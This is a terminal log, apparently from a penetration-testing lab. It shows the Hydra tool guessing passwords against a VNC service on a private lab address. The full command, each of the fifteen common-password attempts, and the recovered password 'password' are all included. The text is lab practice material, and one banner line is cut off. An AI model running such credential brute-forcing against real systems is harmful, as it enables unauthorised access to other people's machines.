 root@pentest-lab:~# hydra -s 5900 -P /usr/share/seclists/Passwords/Common-Credentials/best15.txt 172.31.1.25 vnc -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-01 00:40:32
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking vnc://172.31.1.25:5900/
[ATTEMPT] target 172.31.1.25 - login "" - pass "111111" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "1234" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "12345" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "123456" - 4 of 15 [child 3] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "1234567" - 5 of 15 [child 4] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "12345678" - 6 of 15 [child 5] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "abc123" - 7 of 15 [child 6] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "dragon" - 8 of 15 [child 7] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "iloveyou" - 9 of 15 [child 8] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "letmein" - 10 of 15 [child 9] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "monkey" - 11 of 15 [child 10] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "password" - 12 of 15 [child 11] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "qwerty" - 13 of 15 [child 12] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "tequiero" - 14 of 15 [child 13] (0/0)
[ATTEMPT] target 172.31.1.25 - login "" - pass "test" - 15 of 15 [child 14] (0/0)
[ERROR] VNC server told us to quit
[ERROR] VNC server told us to quit
[ERROR] unknown VNC server security result -96
[ERROR] unknown VNC server security result -96
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[5900][vnc] host: 172.31.1.25   password: password
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] unknown VNC server security result 32
[ERROR] VNC server connection failed
[ERROR] VNC server connection failed